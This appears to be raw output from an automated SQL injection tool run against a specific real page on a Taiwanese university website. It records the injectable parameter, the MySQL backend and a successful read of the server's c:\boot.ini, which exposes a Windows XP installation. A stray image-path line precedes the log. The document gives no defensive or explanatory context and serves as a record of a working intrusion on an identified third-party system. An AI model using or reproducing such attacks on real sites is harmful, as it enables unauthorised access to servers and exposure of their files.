 http://esh.ntu.edu.tw/epc/team1.php?id=93
Url http://esh.ntu.edu.tw/epc/team1.php?id=93 get Stop
Type int Database mysql5 KeyWord 密封射源現況申報
Database Information Data File Read
File Path c:\boot.ini Read
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
Discovery the web server
operating system
Number:88
Number:0
Number:0
Number:5
Stop